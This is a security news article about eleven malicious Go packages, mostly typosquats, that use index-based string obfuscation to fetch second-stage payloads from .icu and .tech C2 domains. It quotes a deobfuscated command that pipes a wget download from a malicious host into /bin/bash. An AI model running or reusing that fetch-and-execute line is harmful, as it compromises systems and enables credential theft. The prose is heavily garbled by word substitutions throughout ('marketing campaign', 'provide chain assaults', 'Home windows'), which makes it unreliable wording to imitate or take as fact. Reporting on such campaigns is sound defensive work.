Cybersecurity researchers have uncovered a classy malware marketing campaign concentrating on the Go ecosystem by means of eleven malicious packages that make use of superior obfuscation methods to ship second-stage payloads.
The marketing campaign demonstrates a regarding evolution in provide chain assaults, leveraging the decentralized nature of Go’s module system to distribute malicious code that may compromise each Linux construct servers and Home windows workstations.
The malicious packages make the most of an identical index-based string obfuscation routines that conceal their true performance from static evaluation instruments.
At runtime, the code silently spawns system shells and retrieves executable payloads from command and management servers hosted on interchangeable .icu and .tech domains.
Most regarding is that ten of those packages stay lively on the Go Module registry, offering menace actors with persistent entry to any growth atmosphere that imports them.
Unique and benign mcp-go bundle (Supply – Socket.dev)
Socket.dev analysts recognized that eight of the eleven packages are subtle typosquats of professional Go modules, rigorously crafted to seem reliable to builders conducting routine dependency searches.
The researchers found that six of the ten malicious URLs stay reachable, indicating an lively and ongoing menace to the software program growth group.
The assault vector exploits Go’s decentralized bundle administration system, the place modules are imported immediately from GitHub repositories quite than by means of centralized registries like npm or PyPI.
This creates namespace confusion that attackers exploit by creating equally named modules with totally different maintainers, making it difficult for builders to tell apart professional packages from malicious impostors.
Obfuscation and Payload Supply Mechanism
The malware employs a constant obfuscation approach throughout all packages, using array-driven decoders to reconstruct malicious instructions at runtime.
The obfuscated code follows a predictable sample, establishing string arrays and calling totally different indices to assemble system instructions that obtain and execute distant payloads.
For instance, the bundle github.com/expertsandba/choose accommodates obfuscated code that, when deobfuscated, executes: /bin/sh -c wget -O – https://monsoletter[.]icu/storage/de373d0df/a31546bf | /bin/bash &.
Malicious MCP-go bundle (Supply – Socket.dev)
This command downloads a bash script immediately into reminiscence and executes it within the background with out writing to disk, enabling stealthy payload supply.
The second-stage payloads exhibit subtle evasion methods, implementing a one-hour sleep delay to bypass sandbox evaluation programs.
As soon as activated, the malware enumerates system data, harvests browser credentials, and establishes persistent backdoor entry by means of steady community beaconing to exterior command and management infrastructure.

Equip your SOC with full entry to the most recent menace knowledge from ANY.RUN TI Lookup that may Enhance incident response -> Get 14-day Free Trial